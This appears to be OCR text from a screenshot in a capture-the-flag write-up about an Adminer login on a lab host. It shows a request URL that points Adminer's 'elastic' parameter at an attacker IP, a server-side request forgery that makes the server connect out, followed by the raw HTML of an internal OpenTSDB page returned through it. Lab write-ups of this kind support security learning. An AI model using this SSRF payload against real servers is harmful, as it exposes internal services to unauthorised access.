 db.admirer-gallery.htb/?elastic=10.10.14.107&username=admirer_ro&db=admirer
4
Bur
Adminer 4.7.8 4.8.1
Login
<!DOCTYPE html><html><head><meta http-equiv=content-type content="text/html;charset=utf-
8"><title>OpenTSDB</title> <style><!-- body{font-family:arial,sans-serif;margin-
left:2em}A.l:link{color:#6f6f6f}A.u:link{color:green}.fwf{font-family:monospace;white-space:pre-
wrap}//--></style><script type=text/javascript language=javascript src=s/queryui.nocache.js></script>
</head> <body text=#000000 bgcolor=#ffffff><table border=0 cellpadding=2 cellspacing=0 width=100%>
<tr><td rowspan=3 width=1% nowrap><img src=s/opentsdb_header.jpg><td>&nbsp;</td></tr><tr>
<td><font color=#507e9b><b></b></td></tr><tr><td>&nbsp;</td></tr></table><div
id=queryuimain></div><noscript>You must have JavaScript enabled.</noscript><iframe src=javascript:''
id=__gwt_historyFrame tabIndex=-1 style=position:absolute;width:0;height:0;border:0></iframe><table
width=100% cellpadding=0 cellspacing=0><tr><td class=subg><img alt="" width=1 height=6>
</td></tr></table></body></html>
Server User Database
MySQL (localhost) admirer_ro Admirer DB Enter